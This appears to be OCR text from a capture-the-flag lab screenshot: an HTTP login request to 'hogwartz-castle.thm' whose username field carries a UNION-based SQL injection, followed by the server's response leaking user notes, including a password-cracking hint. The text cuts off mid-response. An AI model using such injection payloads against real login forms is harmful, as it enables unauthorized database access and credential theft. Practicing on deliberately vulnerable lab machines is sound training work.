 1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/login
12 Upgrade-Insecure-Requests: 1
13
14 user=razor'UNION ALL SELECT
group_concat(notes),2,3,COUNT(password) FROM users--
&password=razor
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 10 Feb 2021 15:28:06 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 2663
5 Connection: close
6 Content-Type: application/json
7
8 {"error":
"The password for contact administrator. Congrats on SQL inje
ction... keep digging,My linux username is my first name, and
password uses best64, contact administrator. Congrats on SQL
injection... keep digging,contact administrator. Congrats on
SQL injection... keep digging,contact administrator. Congrat
s on SQL injection... keep digging,contact administrator. Con
grats on SQL injection... keep digging, contact administrator
. Congrats on SQL injection... keep digging,contact administ
rator. Congrats on SQL injection... keep digging, contact adm
inistrator. Congrats on SQL injection... keep digging, contac
t administrator. Congrats on SQL injection... keep digging, c
ontact administrator. Congrats on SQL injection... keep diggi